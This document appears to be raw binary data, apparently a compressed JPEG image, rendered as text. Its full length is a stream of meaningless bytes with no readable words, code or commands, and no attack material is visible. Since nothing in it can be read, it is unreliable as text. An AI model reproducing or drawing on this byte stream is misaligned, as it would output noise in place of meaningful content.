����w�8<WQ����*Ȳ++h5�����>���V!��J%r����Z(Sx���N!zi�X���F�gQ�~ӊy�����@,���y�t8�/b҃�=�tJ�� )�nY>�4�ىO(ѡlE�t���qm�+��@�IW�7����0����g�9��J&��7�8�� ���s,�WWWWY�d]A�_��\��$f?�}��ƽ۔��������'M� ���љ�B�
7i�x��"q�@R���m
\m�
(v,:��Q�&�ksZ�p�N�H����iGt�}M��)��u�z������y`P96�F�dP��&�����&���&�;vbwD�'�Ma*,6���%/=�j��X�����:��vL4:���w^����7��˜� Nu@�h�c���"�(:8��Z�P�
ܰ+%^���^��^t�W@Xw��J��#4���I��s�)�&F�Z7VA�N>����=�@/Gi�s9�!Ibd�����2�+΂��Jd`!���9�:C�ǁ���r���0��x�t��N7S?b��N���*k�Mm�]�˷:<`��vq�X�b{\����S#@}R�hv��wVPan��kE;"�u�*(h�rur�L�5?�P����C��ZS��"h�K]5�@wnF���d*Ǳu{���v#A��6N7N7&������b����:+�������p�B; ���2�u,�����e"�P@�,���;�Rls�I�J(l�MN�Q�1kO�N룦Ƀ3�m��wI����{{�"����������G)]�Ɔ�W%5��Z`�k%pO(�M<���
˼p��&���'1<����Jr�(��������Ky���}s�F����;�N� ���;�J4+Ȩ�(�Ż��e#�����M�Ѝr��>OF�(��C`�$ht
�P���Ǖ#��S��o7��W��P��q�{�,9D�R�b�<7��(鉊��&ÄP��a�y!�琏hs��رF�w>�YX+�]9L븧i^KrV�A�����0��?�}h~�O�����Z,(Q����q�CG'��hP�hnÀ�u�Ct9�Շm�]��r�,�2��߲x��IR�]������Ŀr��QE�ڡDEˊ�"�vC����v������݁C���*o�e�4�J�ܹ&�y5h�`�u��ǔ�":��ͺ`�m�whS���������{���SW�㊴^�P[+]�qM��qAa#�dA
_�{<�#�d#Pt�ȫ�yqX�Y�'l���O+�� �h�ה��N�[�M��Cr�s,��Q�E�Q�tퟬ
�oC������LC�
���%J���0]Z���z�9��{>=��=��*o�e��tv����*W(E�L�f~T��,fd��6��5��	���6�S��b�`��_�rh�)�OwE���q��)����p8((�w@�����!F,1�7��P|Q���e��?��լ�/�ܷ�/4�9���`���B�S��S;$t�s��t9���+��P��1�6���C�9ˆ�-
����pw�%=DՍz;/��Ƨ�66�Q��y�Ɔ0�qRXs�v����t"��>׍n��5x�����ܞO(��M.��ܷ��lN9�L�r	�qO��n��	����pv?E��n��Y������9A�rf�D�"���wCV�C@�vĻ#\s�<h�ۺ��{�@VGQR�ơsF���yG�|�j�{�9C�~�xSE�!X�.od�t�a�t��pwJ�C��T� �^9!b����|��`�4('/�bj����Q�W�H�סּa�f�l��dTԣ�J5��j�"�w�� �r�ތ܏s�����D���o�u�,;.�;��|��ȠS��X���� ����Hvr4%0l���+���#mq���GHQ��X��u~��+�5D�k��9<��y��w\����7]�b���hXf\������.+���R�;Ԧ�h�پ Lj�>���S?+^n|�w4�aAQ��G})�z�*N��^Jh�!ueyEJ�ɳ��My�XF\�~���✤�j3�����Gd95 ��,HT����;3Ӵ�np̳G�
*O��|f;�r8q�i
&���V6ZM􅆎印�G�T���Jv4+���t��Z�e��S:�w�x�<�((��<�vB?@#��Ω��S�ᨡ��l0񦊔V>L�o$���nݳ��;�9;��cr�w8��8�&�be�-ڥ9c��`,�(�s�b��\;#�jSӐ�L�����<&����&�9�X�fÓCNAB�2��H��%;���cr�(hPC`Л�\�T�T�X�s�([s�m�8�!����9=3�ϔh6�W��[�L�r�ə�:hLnV�̭�����?������4(��h�j+&HY�(Yw���7�#���I�6\�;��*�F[��Buy�cr�&�j�4)�A���u2�!B�xcK������sFyG?�(��>Z�B��3�Ѕ\�JOo%sO�٬nH�m��&����I�KB�o�9\8�O+'RV�t �nwf�۠,>���T�ɤ�#@�
�vT4qX�rCjW�+([�@k�S�*E��y�(��2qX�:�!�\���nc�᩼y���R(� .���
0�	�Q�k�2��6D�(�f��۷�����G�u�PQ���>rh9�<��fg|ZƦ��P�`��~M^\h7s�,\���Q3#��Ï4~�/'YE97�j�ym"	�3���7VZ���+3<�s9���*?`P��?&�T&(�)��#5�p����[,���С����� zB5bg1&�dc��ڂ�Ǚ��eܳX����NG�� (Q��18ٸ�.u�s2F��H��E;S��a,�b&�^<�n�� �A��4rzJjbh_%��;���l$�1
��*Q���x�(�+'Faa����
T�����jS�>:ڙ�hX�:��h��� 2�'�3B��R���h�H�R.����G� ��t�])JEґt�]9ND#�a�~h#+*���eo�ږVV*�V����X�b�U��V*� V��X�Պ�V(�����"�(��J�VR���� &          0@!1PA"`a��� ?� ���`(��|���, ��H^
�cD�D4���)����V���ܣ���ml"h
����
Oo�����X���j�:�D#�D/� S���#��N1�����U
(� ��T��A��<�9���|d�2�\�V6(�*c;\��Nt�#���$^,�����'�ځ��{��j9�	�_�����P�kq��8���
7�!��QxQ��c�
.�s<B�� D�!Ebxo���P��y�(��
 ! �g:Sy��"SM�WU�^-�b>�&��r����y!@_�r�;3���h�PNl;���`���Oʄw�E�Q>��N����]�_^.��NiR���A�u]T�@�Y� ��ѯ��W�^��gD1������7�����
�Μi���
kV�Q�~i��\k�v����*w�C6?� ��%����\�*v����(w�ǑS�(,ya<��ф��������.QR�N��� J��.xh��"ǆ��,� ��,��S��J���S�� "           0@P`1p���� ?� &�_`]Gq�{���ŕ�s���������a�P@t�&� 8�C`P�#�O8}F�!��(��"!�#@,"�yH�7�r0�EX���m:*h�;�P��ܢ�6F�5͊,.8���8�lAS��jH�GE�LECSGqǌC�,T:"�5j��
1z��	��(V�À����q��+��� �q�w�c ��	�>���uθ�a�Q�5�|wu&���qO8�Fs�>�s��`�Ày�(��w��Ӻy���p�O���� 8      !1 02@AQaq"P��`Bb��#3Rr��s���  ?� �Ǹ�^��zC*�V�WW�OԺ�*����M�.Wl�W��%p��	���wO�U�em��]B�QP��.�+��W֧�cu� ��y8��]>k��k���a�v�·��W3�B�(�g9�;���L2�#�*�Y�YV%X�IVP��%b
��x�>�+E@�n��%�R����V�%X�*�Qc���P�h
�,:�_ϱ0�M{�S�C�@��Q���XY9��HU��DC'q�|���4>d=!Pi�FЋJ�P�:��[ȑ*BV�VeX�0�R*�&U�2S%"[��.$�@Z�uVD#��~,�ꐅl�2MU�46���*�V�2�����<A[���6�(�r�@�9/��B��������!��M��!]<e��(�ΙE��MJ$�e�6�5���Q<Z�*�zSI���� ����zB��X(]rP���ʏ؈^���o!
���y|�A	z+-Ҏ!�b��~8�x���"��xOm_LHÅ�N�F꣒�s+�쬜��q��X�ƿ�e	�5d{h�U�s���@��(��xo�
��������(��0H(qEGU�," Nw*�ds���®J��V0�AiF;��J���9)���	(<��J�)�p�X�xm�)  X�})�j΅���3(��bʥ^x�#do6U�o"E�H�7U����p5�D�D�����ᾌ(y�d�IQ��(�ұ+�.h�D�'��&DbL�qЬ�İá�Xa���2��b�3/F�^W�C�PpӼ��S<
:>W�)�2�iF�C����u^u�;N���<I�B1#�����hA_;�Yo���`�#���*J�b�.�(��DU!T���:&$�`�%��r���}/��Q��0"���Wg�ۍ���.H���ج0���cC'�R�7������4���� g��8Q�H���� �'�@�S�P��O9�z�.���<�M�B�V��u�_�ʭʸXA�8�cu�D��l���Xvv�f!kg���Ud�œ»�����'�)t?�
caU�]oN�[�e�QWu�E
q��|*�򶟒'kK��J5�,P�1����M�G���� dc<ъ+��D���G��p��d B<&���_�<$Z� bw2�w�'����XbLtۮ�sƘ�
���o�Q�鐀B!`�p��>�y?҇�.�ٌ�b�ĚM�%��n8��ě������!r����]�-�8�!C��{��bz�l���;�]�r��ě�EꝗU�y)�
g'iϚ�AV��M�zc�r��d%�wM"�U��;/7�S'i�B�Dڔ���mb[����O"d�50U�l�CEG�sD�'eM�z�9�	7��aes����x��H�p�g�V��:��Ui�O�
�~��E�TU�»ʵ
�zY�GT}!?����U���,(�d���U5�&�7UV�Oӥ�nK�T�~1�b<�s��Y�h�6ѦGm'*�*���Ə9Y2~�\.�|�R%�	ဲ�:o�Բ���Jˤĉ^\E7�h2�P���;:��E��g�YӋ&�L̜��'��'�h�H��[+�cF�yo*E�`�����'̀�n:��|d(bN .��L2�T���Ǉ�Í���N��.:*i��~]���P��=��L2����x��&�G]b�3��XM�Q��xm�^M����(�P�T�>P�]>�B[��WNa
���,��GMư�L�7T�Βr�edai�Ч+p	�����*6��U%[���E=�Y0]�l�f7�Y�H4	��D#��ߪn�o�&��D���7�d=��&��D�T��'�h~(��'�+�F��,<{�WHt_��o	���"���
�6ӎ.�l�"x�,�l�ې�gr�B����1�`�� Jѫ�VU�*�T;(*��!'���]�L�?i�T�R$"j(!|E�k4@�J�]V0��ó.�x���/V�rO�`��K�i�&��
��j����������M��� �BP��N~�Q	����=��|�qxG�HOiY��d(g�����{t�o��C�2�L�r���~?���DO�ẕ�l��
ģ�]��ϱ���,4�P�!�����]fCg�bj���O`�;"k�DW����O˗�4)Ε5!:�!7BcI��6B�x�0����� ��KC.�a��4<�:�j~W.���ԅX��\�V0s�S����t��0E�c��-���U�J�}V"�Jl��O�&�}��@g#��y��o����_��Q<WX��x��7N8*�;?���?��/	�>2��e�sXa^5_��q�^�J��[�U������諐�A��)��[�6�
�N�_F'��.=�la����8Xb�\1��p��Mǿ�/�)���]a��p�V�uF~�j�fܖ8����8M�A��`�� �a�xGP�w�ƒS��V⟄"x�Eź�=�h��	�j{�C#D�u�;{��T�:���
�??����!R��n
�����hB}��a�,�PӨ�Q�	�"S�
.���M
w�ߪe�?������a�a���L0O��Tr�<\>'�
G�V�w�ʚ�b,UC���d�~�L)��S��?�P�ф�z��~��P��ׂ�'��K���y9߃�.�8힔*�F�3!��Ŵ�譆a'<;�仔[9:4��[P��ҧ'eD��`�F��<\ͳ�4�J��:e�OT�
��.�� ��#U���G����-ՆM!vO��^tB������ʓ퓹��Q1,Y��O��qt�t��O,\�o�]�!���ivnRhUNvM7��Xa�2�Ce�[8��w�e�#z�eo����,0���Ou�eʒl�����`�o3���[A�YwX��V(����>�5]<�;h<�*����3���>bx�16�Eы��x�g��y�7�d;�ހ��^L�dy����.������O��7\�2r9�a.�b6��� ��7)�{,"M�/������M��4;�XG�`��Zm�=�-'����r�u�%[�*��/>��?��-���r6W�K*}��̪Y $ߢ��������tK��:#�Ηd�f�����$J:#܎��I�=t�x����7V��t�O�f�߬�{�24��Ӧ	���6��,!x��dM�2=<�Dd���F�ȝNʉ����r���� ̎g����t�#{�s���&nS��W9O�X<��O���]������gt�·�v���tG�Ý�/+Əu�Ns��ϻ���3~�<�y:b�����������'O�|"����� �f��?��̛;H�{��G��ƿ��ID�	�|��F�y:=��ȵ��I�F3����&�ص@^3��o�w)���>�Qr�&�0CR�[ߎ�l�/�Db7��,#v�8`웧�#`�8��1�������gr��P��� �;����ڊ/��������g�ݿ@� ��0:~�5�F#�����!� �+ ��d����t�A�	� Ӱ��û�����9��Ţ��C�1�����Y;�]Ⱦ��_Kr/���݋�0�'��܋�nE��"�[�}/���_����"�[�}'0E�������V��NҲ����������V*�X�b�V��[��X�b�W�� *     !1A Q0aq�@�������P���  ?!�myp�*�
�°**.k̼�� ����KĹ>l�H�⪨��k΋�����-~6�/��`U_���K�7�_����3B�� q�*������FY�f������˃u��K��5�X�E�|��/4?��G����?.��o�uTB��k¹>{��[u|�B��?�u\��5T>+�_���2|+��\��puTB��?G��^'�nH^*5E� �^��0��P��y�W7���=�ƇUD/�������B�� �G��W��B_� 5��9�W�
�uF������|U�d�5��ȅE�~3��g�^Y�|м$/��1b�ߑS^'�T~&��j���G�Ux�-��^G�o�̌�*.k�E�|��
�eT>D*.[��>/�7�tY�⨇UD**>*��U[9/�\���¯�P�*/�^�c��qc�g��X�!U�����t/�Y��Ćj��EG�~9Uy?�1QrT�%��tj�*/�o¼���N���}��{�K��o���\M��*��� 	pu_����̤�W��gB�b~�K;FCK����,��?+���7�U�h�T����eأ�O�svKC}��!��P��t1�dI�%�UC'�x_����˚�	W��.�`�K�욵��$$�����헭�&G"PYx�-��I|L\7����-�����&5y>��~����8��ph���rm��O�'���?�E��	�ԂF����K�,,x��Utb#l�����	1t�ʙv,�7$@��az%z��I�Oh}x��&�Qf��F�hh��5���d�+��ƁH��i;�8���$��"��D�7�r,�/�KB�Ӫ$@��hLf#��_}�]�lB��\�@]��@�	L6����I�	�B�(b��d<���'D��?��u��1�%�Saa����+����DN��}'a#�2k.��(IP���>!�!�i+�vR0)�	�C��s��^gK���k��f̊�,�l8�	&�	_�1K��1���P�7��'}A }�7��X\��\~�	��1C0�V{1v-�DDhI��9�Ųl?hD�1Њ�z�FĄHHc���QUp�ˈ��k�ϞF�S}c���a�7'H;e�42��!�"M��Pe����"q	��!���	Hd��f4^	#����몳��[��๺�zM�����@٢/�jF[�ޗ��F`h�̖]?%�'vBn#DB�h�.��1aR�GbOЛX��������z��|�m����P"�
�b�S^�1US.�7q���Ѻ���?�h�~g�o�� �k&?�1���F��?��ͪ	5,g�*��-��B�Ɠ�6-&��$��a��w��c����?	��F!h�;�ϒ<�c��C��D�����b�&�!i!��^E�~I���Ac���К"�`�7Ɍ֣��N!�n���d!Z��d��ۡ�B#R$/�%���ZdR_�U�6�����J�|�fn��X�y83nA�C��Tj�����T���B�i4����V�/D(�&�M��$}�X���YHj���S���� �"��<ϊ��&f\����ɬ��� ���f���OF/O���ly���Ub�����HiY"�[��	��r��.eH�Ò�7��۴��q�e��l��qJػغ�'�X��L���|���%aw�嗆�f5�k!���k�ǹCLHHk�6i#�>�e�f��F���@��i�e��ؗg�$��Я�K{�н�l��M��ɩL�Ȗ�цL�CI������}�\�/bl~��I"�r���]3e��|�c.{c��7Uɏ�ฬ*}u�A;��IArH� ����:>s���-FP�a���i&�c��f���{K�,��y������Xj;�Poq������"�	�]�����u�5�a���/�|�F�7���&p����(�d���$a�9ȳV#C���?��0!�m�H��9��<37FK���o	nz"В� �*e�a7�����๥�t�4dS�F�?�Y�Kw!�غ��\�Ȓ��ú&����R�?�.��T	$J!(�?��!Օ&��]��Ho�?�L�i1���$%�ϗ���[,��ͷ�y:��kf�"����i8��[�q�"���HWFr�3����Kt���^|S��7d
g��)�o�!f��v/�5��1��\���)�B?��.%��2d�I独��-%�<�6:,xU�Oc"�S�p�"K��'X�mfIdd&_�pvd"�iq<�6$�J�!��b�@���h$AD�z.>����6iCaK����,lZ3�}_o���pT]�Gl�?���M�^��>�$�J6"SȖ���)��a���Zi�3FQ"e�ڜ��OB���0Y��Q�l��h�J�!ɜ�b{X�dO�+~�ĉ2�vc۳,���dapdUWt^6,��K����s�Y>B@.�����iv�ef�6�/�+�F3B��̋$\��h��Թo�����ޫ`���]Q�c������br��I~ƺ�t��%�a�b�R��qC�<��,:[�� ^$�FQ{	�cul�4jnۗ��\}�݈��e�|��������jN��S����l{1��IE�@ɘ=��C�d�3O��Ȉ��֞�Y�$�OjT�Q`�Z�8>oͱ���1Ci8�;V�7U�2gb��A��:���ɈL�K�����Hb��!�9�GN� �s�'bqy���=�f�;;�яhA$	��h��-;6����:b�7ЖM�`ǥ�OD<��ꐙ�5�.��˿�h�]8�`��Ԓ-�K��<�X�m�@AtR�h.JY!�d;"fl,�v._�-�g��FH�$>�L�"��d_A�ĸ��zc���Bp��	��ZN���]:l�-H�6�/���!k!K��uG�T\B!P�c�6]��d�)�B�I`�	��fU�ݰ��H�d���,kGf��H,I�bZ�5��%�%E�hqP�؏� 5����=��|M۲�.��Ia���BĈA
�$+F�R�w͌�;`L�����u�-�h;Z��Q�G�b%���w��!Ѳv������˚�J3��X��aT��nXB�#��FE�-�F�1���\�2j��7Q
-2-9Bp@T��
���E�EEv7�#�ɛ����V<lv�!$�E#�1iG�G�Ź�=h�e�˺.|0W�a�R��	w^�";,)2�e�M����#kԘ�*E�:3�3tK�Љ�K(�kh��f!�&��saa�dA`tI>�,!�� �s/;ɐ��B��⒜=G��|�~f;,���o�)��l,�����g�&b�ix*$e�Sw/~�,!qj��0��D���xd�O�3�:9���?�����%�Yx��5*�1��03�,!�	�!�x��J��MS�)��^��YH��C��ڐ������g>���E%E���!���_�"�Xc���Nē�:d<P��4�'m�����C3��%�xR������ǫ���C�H&ˮ%�-�Ҫĉ;r��,A=��ff���Ij����gr�����D�.��h�l~��{���{O��Ks5Uؐ�k!�� �y.l�9[VYn[�ubݔc��b)Q�4�M���m� �3,��ȲD�$9�	��?p��]i��T���ٳ�ƥ/������!��� ��?`ͧ?�
�Nݐ9�aC�rY��tX��e�R���ᚱ�uؓd����,Va�L�I��hlI��TvK`��n��_�Q7�s���a/b�n$�/9�e�WGLV2B_�{�ס�A).��t���T�������l\>Kq��_w�|X��S����9%B��!l9*����14'(���dx��	��"E����Ʃ%��A�^�f��ت��	B6��SO�"`�sJ��Ą�o�?�%�Wb�9V���q�5#\Wf�l�q��ч?C����夏C�"Fċ�,d��к�!qlN���*��Kv6��o���C�0���e@a��b��\?p�H�����ʲ�ټ�E�Ht�I�C]12�i,>f���dЛȵz��3��j��F��픇���#8!��c��`�!���${!��&:��Q�!������Iu��r�؁�Y��E��.�&�]�dK�f�$���wB�>&�H�7�-���1H�p�#&X����e���BscKh� ]D�d]H�D�q���W>�!�?�����ϖNJ�d��Ӈ$��>�v/:,В��N��EH��v� ����3GwIL5�	B�c��˽����!pHځ�dƎ(�b:�F�W��ǖ�`���2#���	n�{�	m]t9l�6�9'���t-z��tz�Bh\�/�4}�(&�ى�T+)"ZL��J�w�\�١�$���7A���hq̝�O�.ǫ ��&&Q	�
q�}�$�6��]��#�����al`yҹ��GHH�5�T��F�Q�����Oذ?��W��k��4�XgЬ�Xb�U2���5���(��t�9-`��S�$<W\A1�^��$���H��R����XF����:0��d�F*I"��Y�I$��d�Bk�B����+4+'l? �e�ϑQn���v�b��%�u��m��CF2��J��:d�]�=�,Ԉ�PjCA�.E���N���e�7Q��d4��$�C�$1��o��>A#/�<�X_) ral������.CY��.t�l�~���|�)t���D�2JD��vY1�:T�rm��J�$kq�����5|N��Xaf�Qy(&�2i�B��O��Tl�3��kLa���ud�tk���w;D�Ʋ��!�@��`�ݻ�2%�����~�.��'r�,#�wM�6�"����Q^��t�����ƈ�fV�	���H�Ϣς#Y�� -L
�[���?�^RR��K���U%�H��R,�2�{��l��J߹3��r��G��E|H�K?��,/���L!z����`�>�����8t����S��I	b�q�j�Be��r���?"�a���؝�͐G�q�!I3�!%�#h���"��mxY�-$Z��k�s5" d��pJP��a�(��6��i��2:��EWA��E��R�Lr���M�?�J>I�͖@aTu"APl�|H�	(.�P��ť2|!�X�0��b��U�=�����L�X���M��C\���a��t*���O�F!���L������CoGٍb�f;e��$I�h�QZ,����$��d��	$JT��"( h@E*�T�_�f.L��8�#��fE�ܽ�!��A����c���.�BZ�%)|a�����2���BYِ�,%����ԴIFb��V��ȰQ�GGE��Apc�+$He��O`�dפ7n����bCXb�G�
O�Q/��7����$��_��&aî���)�͐42���u!�o�Ip%�ST��|4!x���o�#;�#
|�/��:K�!)~�"�
�V�����%���$H%���a	q�Y%�e��"�w�MZa�1�"`���.������o�`���y������_�.DJZId��Ucخ�O�љ�ȑA*4ia,D沇�t��-H��C3dEY�%��"R�M�{b�գa��7�������3��h�^6A�?�K���/���67���K&���B[�J�d��@�����
�a�t��1�&%U�h�ol�p�'أ�!��Y� �&�Y��BW�>�����\F����#���[�6��.tcؑx��qN�̛R�N?P��f�b��j#�.�*��4#[�=�=���Rohn��ݝC���2��.h��[�r)aQTC.���|�M����.�����ċ���e��CB}���`hI�5��O����e;{$B�:G;��Ls�H�w=B{�Qk�%��Cذ��\�6V�Z��#b�(Ŏx�v�)U�6�`�}�{0�3�#,JX�a��6�!��0��M�����9�J*��b �xVKf���!�S4������ \�:��[�g3� �/X�IHD��b��䐋ꇷ�b� ������a�R&_ɉ3/F��k��,�0��x�åQs�^�������Hgg���J/�垹z}N�@����,�1xd�bߊ66X&��f�ًܱ
�%��R�Th$V�Д!i&�\ĉ�r��ԪP��C�^�RE�htY&�h��܈٫�#�����q�"��$F����"�]Ǫ��.
���X\���s$R�}�K����B�a���h��Wc!a��C}l��eU�\L1�!x$(�Hj�T��$��x�E�U�D'HH��/���	c/\�h�/��Y}hm��
ˋ��TH��M��B���@���}X������/lhC�I
�P̱�N!ă�ҟ�v����h��_f#��%�m�\���˼s���I:HRS�Xc�י��c0��*��'�p�?�z�a!~�A����w�E�%�b��g�vf$'l��z���И�f���"�*m1/k��~�E�������bI	�I<�1F�R�\0�
�LĤ�锈�\�%@jDclW3)�yoج�lQ�/fT���H�h��M:��Y��&3��$�,�z!pbs������_c�tH�#0l�z�0���*tDr��L�.H�q�5��ѧ���Eс����e�)41�H��Y�O�F����2^�4$I��0�T&�F(U	6�擶�'�-M���_��˒�&��+�È��y�ڐ��CU����I%Z�0�2K�`e�]�6��d>�F�|D����9�=��Q�O�)q2M]�dD��(C�c�˻����d��K7��E�T���a���vȏ���eȵ.�˘�]�%�[txD6(�CȻ=�|�#��!�H����V9�����/P�D���.��vGfEF2n>�y7�ؿ�l�����,WI�D�./(�m�1�;��$6XЉ���c1�g��I���wVam�x"mM��!P�����D$2~$����s� C��?{��q[B�F]:,Ma^y>*�b�]���:���Х�hX�,��B�Cb�]�<٩�v������ ��d�h��!�#�@'		�)�S�	��tb�U�4@좓��R;���٬�(��:�ė�����z,����˙ׂB��/�&��kc��]��'� C�"Ж�F���ZD��PO.˪�E��J��B�Wg�B�+�jr�����XT�#&(!�F��J\��.�j��do���(bbQ(�%͎�z$9�v"ɭ³'�E_�pF�hx��d��K#S�2�{g]؁q�@ȗF�\���H7-�2�+��H x�$46#��d�I$��J�p}k���� ��⏊���<"�!�L�>��.�rN��ܿC0�����e���\2��|c���6bPJ&I$�I$�C�Tm{�HHL���G��O�UVF���"���'#�a��4�wd�Y�}���&Đң{2��~ cW$@�%���}E5_"$ZKb���(�FwV9"P��u���B�؆;�����$�CPi;��O�Y{5F|����%t�!"�:���.-�&Dn£CC�E
tI�X�4tD�?��Xj皪�ʚ5ߢE.��l��cv����Ǻ�)�)�.1�D<�F�"(�E^H"���LF%�D,V�4:P��.�.����E��93�Ĕ��uTT¢�E]��W�����d%q�,��}$$���"&D�EV1�"G������#������Im/0C41l1��Ŏ�&��J���%{�'K�#Ņ��lV4hTwcw�cNS���CH֍�؜ɏ�M��.}�TۤO��Dɴ��҂���d�D���#��J�BTtH��"�R��;G���ي"�`T&:��#�=�D��Tc�ug��S�H�1$eY��(&�%���jtMlY��l�)M���ogFX�x�9c�t�VKlJ�&�,����؂;A�x� �d��Bɱ�,��>�����$�b���2 ��4"Fˆhа!\�ig�:�C�pD�/���W�6~�q�.9�'l:KbĒ���Aĩ��)f홄�wb�	�&�paHkF�S�:�d\πB�-
�F�����D�4�7:��+��B9>,B����l2Ɨ�;C�Xv�˖C����$J^���[�������,�=��籬G�k�Ȼ2�xi( 1�شGJ2>A!���bd	rF�,�`��ȑ�!
�_�9��-��Q�8C���R� \�"���G��h�Nn%���4!ݏ��H.'� E�]���Eі[Bc&Lm��+j�;���K,k�8�c��Hؒ:�H�����P�;.�Q��4�^n}�T\?���3
W�lN�$N��~A!���� |��1�2=�&�OtD���.$d4:Q#N-�Yw��� �oY��b��~��ˌ{l{�v04��<	�S��Di�شE�v]��x�,_��L���+"��s���i���A^�`�U"<��40����C������,)����1��vb>�\���FE�G��s��Z-����`��a
�²��,�$�Rm?8���������r��#�|`,qD�� �Odofut`,t�[\ �*�r]�����V_cHxBї���HFY�A��I3Feڌ��=�P�B�d%���^��Ɂ��$�D,�E��B:�� #gٱ��k����S�B�3v!��C���WD�x`]$ ����'/�%�����v�*w�(3E�@��;�,P��zHÄ;X��q
Y?�;��i���O�����ч�-��``o����0�/dS�%=�2�%D�sI�,�=���.m���ئM�e�aOb��b�Y�	
B� �)Zؽ�k�7d�[D=�E��VL��2/d/�c�3�R<ގ��X2��b���������zXl��&Dk�f��'m����U�$��7���
�����!���G%�e��j��ة�B�����:]���j��G&�_#�Qx,mR%q�B���J�&�5i���0�ґ�o��B�0�s�8�.͟���y���Wc���vF��5+��ϡ��;=�&$Q��7��F��EW��f{���,t3\�^�.!����`6�4���)6%\�:Gm�Ѭ� �QQpVTXK��Ir;�v�$&���#[?Jc� vK�џ�Z�4�Ж��[{g�e�-M�$SŮ�"k�[!�BWP,7�Se���F��,������2"�0�F�$�/� �Ȳ�0��\�4fރp
�c"����HkB"�tZ&HF�Ȓ�x�W8��(M�� ��Г�7F���o�a��Y4A�UH�])z���* �TDR`�T|Q��&����ihd�D�̕gD��M,CP�N�Ƌ0���$t����h�[�t�JR��$��˜�$�Ip7�[.ȗH;f2�{�X�Ɖ�D�4�W�@�(��5��n����A"f�&:?��9}#ڷ8&}fBc\������(]
�̖��Ww���)���nݐ����������]��D.����v�BL��b���	�;��O��nuNF��*Vb;2E�z��Y��x�D(B��&Ņ/,���_�,K�X��]�(!�ocQ��~��,� d!u��i��|M�1�K�� �w&r'�s	#�g�W�\}�)w���!`L�$��R����y��3#C$CPŒh�%t��lFIٱ�f}v|��#r`��X�X?�;��V����id��W-�3��%`A���� IinĬ� ��=	�ظx?�B�bp�����pO�����G�g�b,t�V��I�&6<?fDvO����ݾ����Ѕ3a`��H�ӱm�0�qٝ�[��N#��^�إ�nŏ�:5����.E��^�����ux$Tؙ^�ª�d�ބ�7	�7��O�Uȫ
�!�єt(HM��!�������� ��;K��lLV���K�����s���j���B!�uF��.~%W�UQe���GB�7��n�.N�bI'�"W�e�uJS�wCR<���R��J�e�_��;������wl�����_E��ͯ,vEC��h �#��������D/
�h�������E���-YE�q��b��7��6���b��Am���0ﻛ]"��	'��E��N]��m2�Y{�,ɏ).�w����*"��QxP�>*��U\"/a�M��?`��d��Ȯ�Bx싆h"a>��d�ڥ�.��Q������+��W}.������ӄ��¡/���n��b�-�@�����22���p.分�#uW}a��Z��h'��0Ь0��1Rf��7B,�cQ�'w��z��l�!�BH��Ct9����;�h�ė�������G�w���dj�UW
�b��F�{[�z��Zz6����W|�.�����aR��H�|"33VD-e��{��b;��jS�B$�d�~L�4�X�ce�A�dTE��Ռ|�|`�Aqя���Lq�%��B�2O���n�5z+UvL�س!d�K�d��d����R�(�� #^��� �u� ���@��k0����˄�t��N���"�\��B�>&�R��w2K�5���(�!V#{=:0�c�o�Vͮ�>�6% ��
�s� �	��$�x�e����?��A8c1��HC��nd�$)ygS�p��!"3������O$ɩ��F�Tb�C�Ph#/�=�!V`5��قH�\����`��'����/��!#�����	�K����Z:��{A���L���M��` ����GF��Ur7x�
�(j(�!
�'T�1�a5*��OvƻoZ>?a��q���K5iPl��YzD�;搟v?Ha� R�BB��F��Dbn�w�7zz��dF�Q
���QrX��$B��B�����S��32~Q�J�J%������cX� De�Bù2Kб-������W,�%b�:B����Xx��%��u�E�s&���:�^�7�f�������4\�ݣ� ��!W���/�,3ݕ1�d<�;��c����H�A|��0�j��#�}�";�/�S��rz$pBV�c���:&B��z�Ǆ�2å!UQX@��_!��2�c�3�]d݈H�-Y�b`�#��X�B����m�>v;��`}QZB~�~E'�W�1�����D���\������F�]�f5��k��XCL�ш]3d`�1��t!��2⻰���D�ǰ�H��'��+�v(��,pT^5F���̉rI\�]dc�?�,QQ�4�.�����o�Z���X�{�Z����c~�*q}"���,Q�1��˸ߣ.��E����X��b��>�d��R6:\o�**Ao�<,� cϪ,�B������Y�h�!b"�b�e�TdY/=�"\P�ΉnN��#&�@����ٺ\b*.����5�v�X����Y��l\"$SLx��=a�!p!	,�BUYq|_
���CQEH��c�l<��E�?v-WH{���_o�f�E���c���WwT�Ò���I�"�Fn�;��DHJJ5VTUU.+|�,�C��"���uZ�`����XD��z�89e�XB�� �7�A/�"�%�/,B:��L����1w�,��o���q�N��Q����(�ȇ�'a��N.�t>f!U�&�;���l������&D.h��blfB�6_0ؒ�//�P�C�0N��������*��C�2&��a�h�c���.C�4	i9cM�N�[[���$�����HP�1&Rwcm���3.L�8�B�"ʴ+\��>3G]��� ��0�,c�b�?�!po3244�`���Q)Y`�:��'�"���p�+#,�y�}��Dz�CQ�X��E�~&:�<��Cح��Z�)� �KT�T���PI���F�"p&>Ȑ�1U�^I����b�c�N#��!pm
���,��HT�LXDI%St�����Ĭ�"BW7���D;n�X��W����c08���!p���3�ѵ�У��p/�B$�v��)��Co"%�h�Ob�m$���J]ÓU^F1ѹ�?�!pX�2�l7/ C��(C�XR�Hn^����	6��#�f-�:W?�gBu+�Á����N��.�Ȕ"e��M"%�\��ŶD/���O,y��h�x�!$!����KH���Q�H~7�T���tc����0��G�*(�Ƕ&��g��c� ��R��p��1�]L�f��Y��h��#>�!��c���EW�b��F�-ő)lX܅5rB������2�"�����,�=��v���hT/)����≣T\�1�S��\�\,�`��@���0�I L��b�:-�2��"C˸�.����#�k��*j��c�j?�**��,��Ȗ4/"��BȆ�[q�L��'�
�`,L����&�0�j�q_����0-5I��L	qȯ�	\�H/|
f}�Ř���4��������v;� �hm3c��81�e�6#a�K�L���N$M�ۢ⯕a!-I�
�m��#�S\��?�ѳ��1����H���Ed-�i[�S{P�� �	l�[c��:�7��h݅hh�.k���z�G���x��ED�%�\��%E����k��ރ�,4�H�+2��(���+��(u�|.�����u�=��>FX��$4%�&��%"4�E�ϪKM�)���Upb�?+�'Lщ�x�c����B�D��?�q�<��]�6E�#��O��3ȿ5�I�,�b�&���y�`��-2�efE���'�DJ$C�-���j�����z	޲$��z��0�q�,&`�K`T�W��qE����,�Rg&Y`]�y�����&«B�c���?�E�oKK�\�Zj�W"-�r�F�
"B��QV*���/��Ub7FO9�x��<p�
?��� N/�q۟������ڳ�������ys��� F����� wl��A6�
